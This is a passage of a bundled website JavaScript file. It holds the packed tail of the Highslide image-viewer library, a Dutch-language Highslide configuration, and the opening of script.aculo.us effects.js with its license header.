4B=k.2q,6B=1n?(k.14?k.14.a:H):m.1J,t=(4B[1]&&6B&&m.4x(6B,\'2q\')[1]==4B[1])?4B[1]:4B[0];q(k[t]&&t!=\'4b\'){k[t](1n,1B);D}q(k.U&&!k.31){q(1n)k.U.3q();M k.U.4c()}q(!1n)k.7f();u z=k,x=z.x,y=z.y,1Y=k.1Y;q(!1n)1Y=k.9d||1Y;u 8T=1n?A(){q(z.U)z.U.2i.G.16="1w";42(A(){z.53()},50)}:A(){z.4G()};q(1n)m.P(k.L,{K:x.t+\'E\',Z:y.t+\'E\'});q(k.9a){m.P(k.L,{1e:1n?0:1});m.2W(1B.L,{1e:1n})}m.1Z(k.L,1B.L,{2Q:35,1Y:1Y,2E:A(2F,2u){q(z.U&&z.31&&2u.Q==\'W\'){u 4E=1n?2u.F:1-2u.F;u F={w:x.t+(x.J(\'1C\')-x.t)*4E,h:y.t+(y.J(\'1C\')-y.t)*4E,x:x.1z+(x.F-x.1z)*4E,y:y.1z+(y.F-y.1z)*4E};z.U.3q(F,0,1)}}});m.1Z(k.S,1B.S,35,1Y,8T);q(1n){k.L.G.16=\'1w\';k.S.G.16=\'1w\';k.a.1j+=\' 1d-7G-7P\'}},5k:A(1n,1B){k.31=1c;u z=k,t=1n?m.69:0;q(1n){m.1Z(k.L,1B.L,0);m.P(k.L,{1e:0,16:\'1w\'});m.1Z(k.S,1B.S,0);k.S.G.16=\'1w\';m.1Z(k.L,{1e:1},t,H,A(){z.53()})}q(k.U){k.U.2i.G.1k=k.L.G.1k;u 4P=1n||-1,1h=k.U.1h,63=1n?3:1h,6t=1n?1h:3;X(u i=63;4P*i<=4P*6t;i+=4P,t+=25){(A(){u o=1n?6t-i:63-i;42(A(){z.U.3q(0,o,1)},t)})()}}q(1n){}M{42(A(){q(z.U)z.U.4c(z.ah);z.7f();m.1Z(z.L,{1e:0},m.6H,H,A(){z.4G()})},t)}},3b:A(1n,1B,5U){q(!1n)D;u z=k,14=k.14,x=k.x,y=k.y,2g=14.x,2d=14.y,L=k.L,S=k.S,1f=k.1f;m.3u(N,\'5E\',m.4Q);m.P(S,{K:(x.1q||x.B)+\'E\',Z:(y.1q||y.B)+\'E\'});q(1f)1f.G.2A=\'1w\';k.U=14.U;q(k.U)k.U.z=z;14.U=H;u 3T=m.1a(\'1P\',{1j:\'1d-\'+k.2h},{1g:\'1X\',1k:4,2A:\'1l\',1S:\'2t\'});u 5M={7D:14,8L:k};X(u n 2U 5M){k[n]=5M[n].S.5P(1);m.P(k[n],{1g:\'1X\',8C:0,16:\'1w\'});3T.26(k[n])}L.26(3T);q(1f){1f.1j=\'\';L.26(1f)}3T.G.1S=\'\';14.S.G.1S=\'2t\';q(m.4n&&m.1N<5O){k.L.G.16=\'1w\'}m.1Z(L,{K:x.B},{2Q:m.8D,2E:A(2F,2u){u F=2u.F,3r=1-F;u Q,B={},5Z=[\'F\',\'B\',\'1r\',\'2l\'];X(u n 2U 5Z){Q=5Z[n];B[\'x\'+Q]=17.2o(3r*2g[Q]+F*x[Q]);B[\'y\'+Q]=17.2o(3r*2d[Q]+F*y[Q]);B.9i=17.2o(3r*(2g.1q||2g.B)+F*(x.1q||x.B));B.4M=17.2o(3r*2g.J(\'1M\')+F*x.J(\'1M\'));B.9h=17.2o(3r*(2d.1q||2d.B)+F*(y.1q||y.B));B.4N=17.2o(3r*2d.J(\'1M\')+F*y.J(\'1M\'))}q(z.U)z.U.3q({x:B.2b,y:B.2c,w:B.4i+B.2V+B.5T+2*x.V,h:B.4p+B.2X+B.6s+2*y.V});14.L.G.a4=\'a9(\'+(B.2c-2d.F)+\'E, \'+(B.4i+B.2V+B.5T+B.2b+2*2g.V-2g.F)+\'E, \'+(B.4p+B.2X+B.6s+B.2c+2*2d.V-2d.F)+\'E, \'+(B.2b-2g.F)+\'E)\';m.P(S,{W:(B.2X+y.J(\'1M\'))+\'E\',11:(B.2V+x.J(\'1M\'))+\'E\',3D:(y.F-B.2c)+\'E\',3C:(x.F-B.2b)+\'E\'});m.P(L,{W:B.2c+\'E\',11:B.2b+\'E\',K:(B.2V+B.5T+B.4i+2*x.V)+\'E\',Z:(B.2X+B.6s+B.4p+2*y.V)+\'E\'});m.P(3T,{K:(B.9i||B.4i)+\'E\',Z:(B.9h||B.4p)+\'E\',11:(B.2V+B.4M)+\'E\',W:(B.2X+B.4N)+\'E\',16:\'1w\'});m.P(z.7D,{W:(2d.F-B.2c+2d.1r-B.2X+2d.J(\'1M\')-B.4N)+\'E\',11:(2g.F-B.2b+2g.1r-B.2V+2g.J(\'1M\')-B.4M)+\'E\'});m.P(z.8L,{1e:F,W:(y.F-B.2c+y.1r-B.2X+y.J(\'1M\')-B.4N)+\'E\',11:(x.F-B.2b+x.1r-B.2V+x.J(\'1M\')-B.4M)+\'E\'});q(1f)m.P(1f,{K:B.4i+\'E\',Z:B.4p+\'E\',11:(B.2V+x.V)+\'E\',W:(B.2X+y.V)+\'E\'})},4W:A(){L.G.16=S.G.16=\'1w\';S.G.1S=\'73\';m.3s(3T);z.53();14.4G();z.14=H}})},7A:A(o,C){q(!k.14)D 1c;X(u i=0;i<k.14.1v.19;i++){u 56=m.$(\'1F\'+k.14.1v[i]);q(56&&56.1F==o.1F){k.6F();56.al=k.R;m.2a(k.1v,k.14.1v[i]);D I}}D 1c},53:A(){k.4k=I;k.3N();q(k.3a)m.1A(k);q(m.1J&&m.1J==k.a)m.1J=H;k.8B();u p=m.3h,7b=m.5H.x+p.4r,7i=m.5H.y+p.3Y;k.7j=k.x.F<7b&&7b<k.x.F+k.x.J(\'1C\')&&k.y.F<7i&&7i<k.y.F+k.y.J(\'1C\');q(k.1f)k.7Z()},8B:A(){u R=k.R;u 1o=k.1o;2k m.4A(1o,A(){1I{m.T[R].8A()}1H(e){}})},8A:A(){u 1G=k.7m(1);q(1G&&1G.3g.8E().3c(/m\\.4b/))u 1m=m.1a(\'1m\',{1u:m.7o(1G)})},7m:A(28){u 8I=k.98(),as=m.4J.2J[k.3V||\'2t\'];D(as&&as[8I+28])||H},98:A(){u 2w=m.5r().2J[k.3V||\'2t\'];q(2w)X(u i=0;i<2w.19;i++){q(2w[i]==k.a)D i}D H},5D:A(){m.3s(k.L);m.T[k.R]=H;q(m.1J==k.a)m.1J=H;m.7n(k.R);q(k.1D)m.1D.G.11=\'-4y\'},8t:A(){k.6R=m.1a(\'a\',{3O:m.9c,23:m.8W,1j:\'1d-6R\',46:m.1O.8Z,3M:m.1O.92});k.44({4o:k.6R,1g:k.91||\'W 11\'})},7Q:A(72,95){X(u i=0;i<72.19;i++){u O=72[i],s=H;q(!k[O+\'3E\']&&k.5u)k[O+\'3E\']=O+\'-X-\'+k.5u;q(k[O+\'3E\'])k[O]=m.49(k[O+\'3E\']);q(!k[O]&&!k[O+\'74\']&&k[O+\'8Y\'])1I{s=bl(k[O+\'8Y\'])}1H(e){}q(!k[O]&&k[O+\'74\']){s=k[O+\'74\']}q(!k[O]&&!s){k[O]=m.49(k.a[\'8X\'+O+\'3E\']);q(!k[O]){u 1G=k.a.93;3I(1G&&!m.4Z(1G)){q((2k br(\'1d-\'+O)).1b(1G.1j||H)){q(!1G.1y)k.a[\'8X\'+O+\'3E\']=1G.1y=\'1F\'+m.4s++;k[O]=m.49(1G.1y);6Y}1G=1G.93}}}q(!k[O]&&s)k[O]=m.1a(\'1P\',{1j:\'1d-\'+O,46:s});q(95&&k[O]){u o={1g:(O==\'5d\')?\'4D\':\'5o\'};X(u x 2U k[O+\'97\'])o[x]=k[O+\'97\'][x];o.4o=k[O];k.44(o)}}},41:A(16){q(m.8U)k.55(\'bg\',16);q(m.8G)k.55(\'bv\',16);q(m.4Y)k.55(\'*\',16)},55:A(4R,16){u 1i=N.4K(4R);u Q=4R==\'*\'?\'2A\':\'16\';X(u i=0;i<1i.19;i++){q(Q==\'16\'||(N.6S.8H(1i[i],"").8J(\'2A\')==\'2y\'||1i[i].8K(\'1l-2T\')!=H)){u 20=1i[i].8K(\'1l-2T\');q(16==\'1w\'&&20){20=20.36(\'[\'+k.R+\']\',\'\');1i[i].4j(\'1l-2T\',20);q(!20)1i[i].G[Q]=1i[i].7k}M q(16==\'1l\'){u 2B=m.6I(1i[i]);2B.w=1i[i].4H;2B.h=1i[i].3U;q(!k.3a){u 8N=(2B.x+2B.w<k.x.J(\'4l\')||2B.x>k.x.J(\'4l\')+k.x.J(\'6J\'));u 9e=(2B.y+2B.h<k.y.J(\'4l\')||2B.y>k.y.J(\'4l\')+k.y.J(\'6J\'))}u 4L=m.76(1i[i]);q(!8N&&!9e&&4L!=k.R){q(!20){1i[i].4j(\'1l-2T\',\'[\'+k.R+\']\');1i[i].7k=1i[i].G[Q];1i[i].G[Q]=\'1l\'}M q(20.9l(\'[\'+k.R+\']\')==-1){1i[i].4j(\'1l-2T\',20+\'[\'+k.R+\']\')}}M q((20==\'[\'+k.R+\']\'||m.2R==4L)&&4L!=k.R){1i[i].4j(\'1l-2T\',\'\');1i[i].G[Q]=1i[i].7k||\'\'}M q(20&&20.9l(\'[\'+k.R+\']\')>-1){1i[i].4j(\'1l-2T\',20.36(\'[\'+k.R+\']\',\'\'))}}}}},3N:A(){k.L.G.1k=m.3y+=2;X(u i=0;i<m.T.19;i++){q(m.T[i]&&i==m.2R){u 48=m.T[i];48.S.1j+=\' 1d-\'+48.2h+\'-78\';48.S.G.3i=m.3R?\'8h\':\'54\';48.S.3M=m.1O.9k}}q(k.U)k.U.2i.G.1k=k.L.G.1k-1;k.S.1j=\'1d-\'+k.2h;k.S.3M=m.1O.7g;q(m.4a){m.3B=1s.2S?\'54\':\'57(\'+m.3P+m.4a+\'), 54\';q(m.3R&&m.1N<6)m.3B=\'8h\';k.S.G.3i=m.3B}m.2R=k.R;m.1K(N,1s.2S?\'5I\':\'5K\',m.3Z)},6W:A(x,y){k.x.7e(x);k.y.7e(y)},2Z:A(e){u w,h,r=e.K/e.Z;w=17.7h(e.K+e.5F,17.2r(k.4d,k.x.18));q(k.3t&&17.b0(w-k.x.18)<12)w=k.x.18;h=w/r;q(h<17.2r(k.4g,k.y.18)){h=17.2r(k.4g,k.y.18);q(k.3t)w=h*r}k.6G(w,h)},6G:A(w,h){k.y.7l(h);k.x.7l(w);k.L.G.Z=k.y.J(\'1C\')+\'E\'},2m:A(){q(k.79||!k.4k)D;q(k.2q[1]==\'3b\'&&m.1J){m.2D(m.1J).5D();m.1J=H}k.79=I;m.3u(N,1s.2S?\'5I\':\'5K\',m.3Z);1I{k.S.G.3i=\'av\';k.6N(0,{L:{K:k.x.t,Z:k.y.t,11:k.x.1z-k.x.V+k.x.2H,W:k.y.1z-k.y.V+k.y.2H},S:{11:0,W:0,K:k.x.t,Z:k.y.t}},m.6H)}1H(e){k.4G()}},44:A(o){u C=o.4o;q(1p C==\'71\')C=m.49(C);q(o.5g)C=m.1a(\'1P\',{46:o.5g});q(!C||1p C==\'71\')D;C.G.1S=\'73\';o.1F=o.1F||o.4o;q(k.2q[1]==\'3b\'&&k.7A(o,C))D;k.6F();u K=o.K&&/^[0-9]+(E|%)$/.1b(o.K)?o.K:\'2y\';q(/^(11|2x)6L$/.1b(o.1g)&&!/^[0-9]+E$/.1b(o.K))K=\'aF\';u Y=m.1a(\'1P\',{1y:\'1F\'+m.4s++,1F:o.1F},{1g:\'1X\',16:\'1l\',K:K,7r:m.1O.7s||\'\',1e:0},k.1f,I);Y.26(C);m.2W(Y,{1e:1,7M:0,8y:0,35:(o.5k===0||o.5k===1c||(o.5k==2&&m.1R))?0:4u});m.2W(Y,o);q(k.8s){k.5y(Y);q(!Y.5n||k.7j)m.1Z(Y,{1e:Y.1e},Y.35)}m.2a(k.1v,m.4s-1)},5y:A(Y){u p=Y.1g||\'6U 6V\',5A=Y.7M,59=Y.8y;q(Y.3e!=k.1f)k.1f.26(Y);q(/11$/.1b(p))Y.G.11=5A+\'E\';q(/6V$/.1b(p))m.P(Y,{11:\'50%\',3C:(5A-17.2o(Y.4H/2))+\'E\'});q(/2x$/.1b(p))Y.G.2x=-5A+\'E\';q(/^8k$/.1b(p)){m.P(Y,{2x:\'1U%\',8l:k.x.V+\'E\',W:-k.y.V+\'E\',3f:-k.y.V+\'E\',2A:\'2y\'});k.x.1r=Y.4H}M q(/^8m$/.1b(p)){m.P(Y,{11:\'1U%\',3C:k.x.V+\'E\',W:-k.y.V+\'E\',3f:-k.y.V+\'E\',2A:\'2y\'});k.x.2l=Y.4H}q(/^W/.1b(p))Y.G.W=59+\'E\';q(/^6U/.1b(p))m.P(Y,{W:\'50%\',3D:(59-17.2o(Y.3U/2))+\'E\'});q(/^3f/.1b(p))Y.G.3f=-59+\'E\';q(/^4D$/.1b(p)){m.P(Y,{11:(-k.x.1r-k.x.V)+\'E\',2x:(-k.x.2l-k.x.V)+\'E\',3f:\'1U%\',8f:k.y.V+\'E\',K:\'2y\'});k.y.1r=Y.3U}M q(/^5o$/.1b(p)){m.P(Y,{1g:\'6X\',11:(-k.x.1r-k.x.V)+\'E\',2x:(-k.x.2l-k.x.V)+\'E\',W:\'1U%\',3D:k.y.V+\'E\',K:\'2y\'});k.y.2l=Y.3U;Y.G.1g=\'1X\'}},8g:A(){k.7Q([\'5d\',\'bm\'],I);q(k.5d&&k.6Z)k.5d.1j+=\' 1d-3A\';q(m.8u)k.8t();X(u i=0;i<m.1v.19;i++){u o=m.1v[i],5v=o.6Q,5w=o.3V;q((!5v&&!5w)||(5v&&5v==k.5u)||(5w&&5w===k.3V)){k.44(o)}}u 5t=[];X(u i=0;i<k.1v.19;i++){u o=m.$(\'1F\'+k.1v[i]);q(/6L$/.1b(o.1g))k.5y(o);M m.2a(5t,o)}X(u i=0;i<5t.19;i++)k.5y(5t[i]);k.8s=I},6F:A(){q(!k.1f)k.1f=m.1a(\'1P\',{1j:k.6K},{1g:\'1X\',K:(k.x.B||(k.2s?k.K:H)||k.x.18)+\'E\',Z:(k.y.B||k.y.18)+\'E\',16:\'1l\',2A:\'1l\',1k:m.1R?4:\'2y\'},m.22,I)},3Q:A(6M,7X){u 1f=k.1f,x=k.x,y=k.y;m.P(1f,{K:x.B+\'E\',Z:y.B+\'E\'});q(6M||7X){X(u i=0;i<k.1v.19;i++){u o=m.$(\'1F\'+k.1v[i]);u 6O=(m.3R||N.4O==\'77\');q(o&&/^(4D|5o)$/.1b(o.1g)){q(6O){o.G.K=(1f.4H+2*x.V+x.1r+x.2l)+\'E\'}y[o.1g==\'4D\'?\'1r\':\'2l\']=o.3U}q(o&&6O&&/^(11|2x)6L$/.1b(o.1g)){o.G.Z=(1f.3U+2*y.V)+\'E\'}}}q(6M){m.P(k.S,{W:y.1r+\'E\'});m.P(1f,{W:(y.1r+y.V)+\'E\'})}},7Z:A(){u b=k.1f;b.1j=\'\';m.P(b,{W:(k.y.1r+k.y.V)+\'E\',11:(k.x.1r+k.x.V)+\'E\',2A:\'1w\'});q(m.4n)b.G.16=\'1w\';k.L.26(b);X(u i=0;i<k.1v.19;i++){u o=m.$(\'1F\'+k.1v[i]);o.G.1k=o.1k||4;q(!o.5n||k.7j){o.G.16=\'1w\';m.P(o,{16:\'1w\',1S:\'\'});m.1Z(o,{1e:o.1e},o.35)}}},7f:A(){q(!k.1v.19)D;m.3s(k.1f)},81:A(){k.5s=m.1a(\'a\',{3O:\'7S:m.T[\'+k.R+\'].6P();\',3M:m.1O.80,1j:\'1d-18-4b\'});k.44({4o:k.5s,1g:m.7Y,5n:I,1e:m.8c})},6P:A(){1I{q(k.5s)m.3s(k.5s);k.3N();u 24=k.x.B,2p=k.y.B;k.6G(k.x.18,k.y.18);u 2b=k.x.F-(k.x.B-24)/2;q(2b<m.3C)2b=m.3C;u 2c=k.y.F-(k.y.B-2p)/2;q(2c<m.3D)2c=m.3D;k.6W(2b,2c);k.41(\'1l\')}1H(e){k.6T(e)}},4G:A(){k.a.1j=k.a.1j.36(\'1d-7G-7P\',\'\');k.41(\'1w\');q(k.U&&k.31)k.U.4c();m.3s(k.L);q(k.3a)m.7n(k.R);m.T[k.R]=H;m.7C()}};m.5G=m.1O;u aR=m.47;q(m.1R&&1s==1s.W){(A(){1I{N.3S.aZ(\'11\')}1H(e){42(9j.b2,50);D}m.2Y()})()}m.1K(N,\'bc\',m.2Y);m.1K(1s,\'82\',m.2Y);m.1K(N,\'2Y\',A(){q(m.4I||m.3a){u G=m.1a(\'G\',{O:\'bp/6E\'},H,N.4K(\'9A\')[0]),6y=N.4O==\'77\';A 4F(7c,7d){q(m.1R&&(m.1N<9||6y)){u 14=N.8F[N.8F.19-1];q(1p(14.4F)=="7a")14.4F(7c,7d)}M{G.26(N.aa(7c+" {"+7d+"}"))}}A 4f(Q){D\'9s( ( ( 9w = N.3S.\'+Q+\' ? N.3S.\'+Q+\' : N.30.\'+Q+\' ) ) + \\\'E\\\' );\'}q(m.4I)4F(\'.1d 1m\',\'3i: 57(\'+m.3P+m.4I+\'), 54 !ar;\');4F(\'.1d-94-B\',m.1R&&(m.1N<7||6y)?\'1g: 1X; \'+\'11:\'+4f(\'4r\')+\'W:\'+4f(\'3Y\')+\'K:\'+4f(\'6C\')+\'Z:\'+4f(\'8M\'):\'1g: ay; K: 1U%; Z: 1U%; 11: 0; W: 0\')}});m.1K(1s,\'2Z\',A(){m.5C()});m.1K(N,\'5E\',A(e){m.5H={x:e.5J,y:e.5e}});m.1K(N,\'8j\',m.6q);m.1K(N,\'8e\',m.6q);m.1K(N,\'2Y\',m.5r);m.1K(1s,\'82\',m.8Q)}',62,715,'||||||||||||||||||||this||hs||||if||||var|||||exp|function|size|el|return|px|pos|style|null|true|get|width|wrapper|else|document|type|setStyles|prop|key|content|expanders|outline|cb|top|for|overlay|height||left|||last||visibility|Math|full|length|createElement|test|false|highslide|opacity|overlayBox|position|offset|els|className|zIndex|hidden|img|up|outlineType|typeof|imgSize|p1|window|fx|src|overlays|visible|case|id|tpos|dim|to|wsize|loading|options|hsId|next|catch|try|upcoming|addEventListener|dimmer|imgPad|uaVersion|lang|div|event|ie|display|td|100|undefined|ratio|absolute|easing|animate|hiddenBy|elem|container|target|xSize||appendChild||op|dragArgs|push|xpos|ypos|lastY|params|minSize|lastX|contentType|table|image|new|p2|close|opt|round|ySize|transitions|min|useBox|none|args|name|arr|right|auto|ucwh|overflow|elPos|changed|getExpander|step|val|graphic|tb|func|groups|wh|custom|timers|hasDragged|styles|scroll|duration|focusKey|opera|by|in|xp1|extend|yp1|ready|resize|body|outlineWhileAnimating||||dur|replace||||dimmingOpacity|crossfade|match|re|parentNode|bottom|onclick|page|cursor|marginMin|ieLt9|clone|pendingOutlines|unit|now|onLoad|setPosition|invPos|discardElement|isImage|removeEventListener|start|fitsize|justify|zIndexCounter|images|move|styleRestoreCursor|marginLeft|marginTop|Id|navigator|allowReduce|moveOnly|while|end|tgt|number|title|focus|href|graphicsDir|sizeOverlayBox|ieLt7|documentElement|fadeBox|offsetHeight|slideshowGroup|owner|attribs|scrollTop|keyHandler||doShowHide|setTimeout|getParams|createOverlay|param|innerHTML|Expander|blurExp|getNode|restoreCursor|expand|destroy|minWidth|iebody|fix|minHeight|filter|xsize|setAttribute|isExpanded|opos|uclt|safari|overlayId|ysize|allowSizeReduction|scrollLeft|idCounter|userAgent|250|preloadTheseImages|padToMinWidth|getParam|9999px|on|Outline|trans|all|above|fac|addRule|afterClose|offsetWidth|expandCursor|anchors|getElementsByTagName|wrapperKey|ximgPad|yimgPad|compatMode|dir|dragHandler|tagName|maxWidth|marginMax|onload|onLoadStarted|complete|clientSize|geckoMac|isHsAnchor||prototype|Dimension|afterExpand|pointer|showHideElements|oDiv|url|tr|offY|over|relatedTarget|preventDefault|heading|clientY|preloadFullImage|html|gotoEnd|self|onReady|fade|expOnly|previousOrNext|hideOnMouseOut|below|node|topmostKey|getAnchors|fullExpandLabel|os|thumbsUserSetId|tId|sg|adj|positionOverlay|curAnim|offX|toLowerCase|getPageSize|cancelLoading|mousemove|dX|langDefaults|mouse|keypress|clientX|keydown|parent|names|continuePreloading|525|cloneNode|init|overrides|element|xp2|from|Click|isReady|lt|parseFloat|props|topZ|clones|ucrb|startOff|dimmingDuration|hasAlphaImageLoader|isNew|pixDimmerSize|margin|expandDuration|garbageBin|openerTagNames|update|cur|maxHeight|maxsize|hasMovedMin|loadingPos|startTime|showLoading|done|calcBorders|loadingPosXfade|numberOfImagesToPreload|connectOutline|distance|mouseClickHandler|hasFocused|yp2|endOff|state|dY|srcElement|tbody|backCompat|Create|calcThumb|other|clientWidth|calcExpanded|css|genOverlayBox|resizeTo|restoreDuration|getPosition|osize|wrapperClassName|panel|doWrapper|changeSize|ie6|doFullExpand|thumbnailId|credits|defaultView|error|middle|center|moveTo|relative|break|dragByHeading||string|types|block|Text||getWrapperKey|BackCompat|blur|isClosing|object|mX|sel|dec|setPos|destroyOverlays|restoreTitle|max|mY|mouseIsOver|origProp|setSize|getAdjacentAnchor|undim|getSrc|easeInQuad|background|direction|cssDirection|vis|_default|loadingOpacity|hide|ltr|loadingTitle|loadingText|reuseOverlay|call|reOrder|oldImg|getTime|appendTo|active|preloadGraphic|timerId|pThis|updateAnchors|png|offsetX|onGraphicLoad|orig|anchor|getInline|offsetParent|javascript|pageXOffset|alpha|offsetLeft|offsetTop|doPanels|fullExpandPosition|showOverlays|fullExpandTitle|createFullExpand|load|200|and|JS|Highslide|headingOverlay|captionOverlay|nopad|tag|rv|fullExpandOpacity|dimmingGeckoFix|mouseup|marginBottom|getOverlays|hand|detachEvent|mousedown|leftpanel|marginRight|rightpanel|pow|clickY|enableKeyListener|previous|transit|gotOverlays|writeCredits|showCredits|clickX|form|focusTopmost|offsetY|Date|preloadNext|prepareNextOutline|border|transitionDuration|toString|styleSheets|hideIframes|getComputedStyle|current|getPropertyValue|getAttribute|newImg|clientHeight|clearsX|thumb|allowMultipleInstances|preloadImages|correctRatio|pageOrigin|after|hideSelects|fitOverlayBox|creditsTarget|_|Eval|creditsText|tmpMin|creditsPosition|creditsTitle|nextSibling|viewport|addOverlay|contentLoaded|Overlay|getAnchorIndex||fadeInOut|show|creditsHref|easingClose|clearsY|wrapperMouseHandler|switch|yimgSize|ximgSize|arguments|focusTitle|indexOf|Use|drag|click|scrollHeight|arrow|Android|expression|dimming|iPad|iPhone|ignoreMe|keys|iPod|scrollWidth|HEAD|bring|front|Expand|htmlE|cancel|xpand|Loading|registerOverlay|actual|the|graphics|homepage|keyCode|Go|returnValue|Powered|geckodimmer|zoomin|Safari|ra|shadow|Macintosh|Gecko|drop|getElementById|captionId|captionText|headingText|headingEval|clip|headingId|captionEval|it|Trident|rect|createTextNode|1001|innerHeight|innerWidth|pageYOffset|zoomout|oPos|preserveContent|outlineStartOffset|toUpperCase|_self|reuse|padding|removeAttribute|com|currentStyle|http|important||button|isHtml|default|allowSimultaneousLoading|onmouseover|fixed|cellSpacing|lineHeight|collapse|borderCollapse|onmouseout|clearInterval|200px|lineNumber|KDE|vendor|Line|rb|splice|setInterval|debug|fontSize|outlinesDir|Width|HsExpander|parseInt|stl|Height|Left|Bottom|Right|Top|doScroll|abs|progid|callee|readyState|outlines|DXImageTransform|Microsoft|scale|sizingMethod|AlphaImageLoader|message|alert|DOMContentLoaded|tgtArr|toElement|flushImgSize|SELECT|blockRightClick|oncontextmenu|fromElement|mouseover|eval|caption|hasHtmlExpanders|sqrt|text|dragSensitivity|RegExp|imageCreate|attachEvent|linearTween|IFRAME|location'.split('|'),0,{}))

hs.hmlibURI=window.highslide_lib||"//lib.hmcms.nl/js/lib/highslide/",hs.graphicsDir=hs.hmlibURI+"images/",HM.LibLoader.requireCSS(hs.hmlibURI+"css/highslide.3.css"),/MSIE [56]/.test(navigator.userAgent)&&HM.LibLoader.requireCSS(hs.hmlibURI+"css/highslide-ie6.2.css"),hs.previousText="Vorige",hs.nextText="Volgende",hs.moveText="Verplaatsen",hs.closeText="Sluiten",hs.closeTitle="Klik om het venster te sluiten",hs.resizeTitle="Vergroten/verkleinen",hs.fullExpandTitle="Klik om te maximaliseren",hs.restoreTitle="Klik om te sluiten, klik en sleep om te slepen. Gebruik de pijltoetsen om te bladeren",hs.focusTitle="Klik om naar de voorgrond te brengen",hs.loadingText="<br>",hs.loadingTitle="Een moment geduld...",hs.allowMultipleInstances=!1,hs.showCredits=!1,hs.outlineType="drop-shadow",hs.hmlibRegister=function(){};
hs.easing="easeInQuad";hs.fadeInOut=true;hs.align="center";
// script.aculo.us effects.js v1.9.0, Thu Dec 23 16:54:48 -0500 2010

// Copyright (c) 2005-2010 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
// Contributors:
//  Justin Palmer (http://encytemedia.com/)
//  Mark Pilgrim (http://diveintomark.org/)
//  Martin Bialasinki
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

// converts rgb() and #xxx to #xxxxxx format,
// returns self (or first argument) if not convertable
String.prototype.parseColor = function() {
  var color = '#';
  if (this.slice(0,4) == 'rgb(') {
    var cols = this.slice(4,this.length-1).split(',');
    var i=0; do { color += parseInt(cols[i]).toColorPart() } while (++i<3);
  } else {
    if (this.slice(0,1) == '#') {
      if (this.length==4) for(var i=1;i<4;i++) color += (this.charAt(i) + this.charAt(i)).toLowerCase();
      if (this.length==7) color = this.toLowerCase();
    }
  }
  return (color.length==7 ? color : (arguments[0] || this));
};

/*--------------------------------------------------------------------------*/

Element.collectTextNodes = function(element) {
  return $A($(element).childNodes).collect( function(node) {
    return (node.nodeType==3 ? node.nodeValue :
      (node.hasChildNodes() ? Element.collectTextNodes(node) : ''));
  }).flatten().join('');
};

Element.collectTextNodesIgnoreClass = function(element, className) {
  return $A($(element).childNodes).collect( function(node) {
    return (node.nodeType==3 ? node.nodeValue :
      ((node.hasChildNodes() && !Element.hasClassName(node,className)) ?
        Element.collectTextNodesIgnoreClass(node, className) : ''));
  }).flatten().join('');
};

Element.setContentZoom = function(element, percent) {
  element = $(element);
  element.setStyle({fontSize: (percent/100) + 'em'});
  if (Prototype.Browser.WebKit) window.scrollBy(0,0);
  return element;
};

Element.getInlineOpacity = function(element){
  return $(element).style.opacity || '';
};

Element.forceRerendering = function(element) {
  try {
    element = $(element);
    var n = document.createTextNode(' ');
    element.appendChild(n);
    element.removeChild(n);
  } catch(e) { }
};

/*--------------------------------------------------------------------------*/

var Effect = {
  _elementDoesNotExistError: {
    name: 'ElementDoesNotExistError',
    message: 'The specified DOM element does not exist, but is required for this effect to operate'
  },
  Transitions: {
    linear: Prototype.K,
    sinoidal: function(pos) {
      return (-Math.cos(pos*Math.PI)/2) + .5;
    },
    reverse: function(pos) {
      return 1-pos;
    },
    flicker: function(pos) {
      var pos = ((-Math.cos(pos*Math.PI)/4) + .75) + Math.random()/4;
      return pos > 1 ? 1 : pos;
    },
    wobble: function(pos) {
      return (-Math.cos(pos*Math.PI*(9*pos))/2) + .5;
    },
    pulse: function(pos, pulses) {
      return (-Math.cos((pos*((pulses||5)-.5)*2)*Math.PI)/2) + .5;
    },
    spring: function(pos) {
      return 1 - (Math.cos(pos * 4.5 * Math.PI) * Math.exp(-pos * 6));
    },
    none: function(pos) {
      return 0;
    },
    full: function(pos) {
      return 1;
    }
  },
  DefaultOptions: {
    duration:   1.0,   // seconds
    fps:        100,   // 100= assume 66fps max.
    sync:       false, // true for combining
    from:       0.0,
    to:         1.0,
    delay:      0.0,
    queue:      'parallel'
  },
  tagifyText: function(element) {
    var tagifyStyle = 'position:relative';
    if (Prototype.Browser.IE) tagifyStyle += ';zoom:1';

    element = $(element);
    $A(element.childNodes).each( function(child) {
      if (child.nodeType==3) {
        child.nodeValue.toArray().each( function(character) {
          element.insertBefore(
            new Element('span', {style: tagifyStyle}).update(
              character == ' ' ? String.fromCharCode(160) : character),
              child);
        });
        Element.remove(child);
      }
    });
  },
  multiple: function(element, effect) {
    var elements;
    if (((typeof element == 'object') ||
        Object.isFunction(element)) &&
       (element.length))
      elements = element;
    else
      elements = $(element).childNodes;

    var options = Object.extend({
      speed: 0.1,
      delay: 0.0
    }, arguments[2] || { });
    var masterDelay = options.delay;

    $A(elements).each( function(element, index) {
      new effect(element, Object.extend(options, { delay: index * options.speed + masterDelay }));
    });
  },
  PAIRS: {
    'slide':  ['SlideDown','SlideUp'],
    'blind':  ['BlindDown','BlindUp'],
    'appear': ['Appear','Fade']
  },
  toggle: function(element, effect, options) {
    element = $(element);
    effect  = (effect || 'appear').toLowerCase();
    
    return Effect[ Effect.PAIRS[ effect ][ element.visible() ? 1 : 0 ] ](element, Object.extend({
      queue: { position:'end', scope:(element.id || 'global'), limit: 1 }
    }, options || {}));
  }
};

Effect.DefaultOptions.transition = Effect.Transitions.sinoidal;

/* ------------- core effects ------------- */

Effect.ScopedQueue = Class.create(Enumerable, {
  initialize: function() {
    this.effects  = [];
    this.interval = null;
  },
  _each: function(iterator) {
    this.effects._each(iterator);
  },
  add: function(effect) {
    var timestamp = new Date().getTime();

    var position = Object.isString(effect.options.queue) ?
      effect.options.queue : effect.options.queue.position;

    switch(position) {
      case 'front':
        // move unstarted effects after this effect
        this.effects.findAll(function(e){ return e.state=='idle' }).each( function(e) {
            e.startOn  += effect.finishOn;
            e.finishOn += effect.finishOn;
          });
        break;
      case 'with-last':
        timestamp = this.effects.pluck('startOn').max() || timestamp;
        break;
      case 'end':
        // start effect after last queued effect has finished
        timestamp = this.effects.pluck('finishOn').max() || timestamp;
        break;
    }

    effect.startOn  += timestamp;
    effect.finishOn += timestamp;

    if (!effect.options.queue.limit || (this.effects.length < effect.options.queue.limit))
      this.effects.push(effect);

    if (!this.interval)
      this.interval = setInterval(this.loop.bind(this), 15);
  },
  remove: function(effect) {
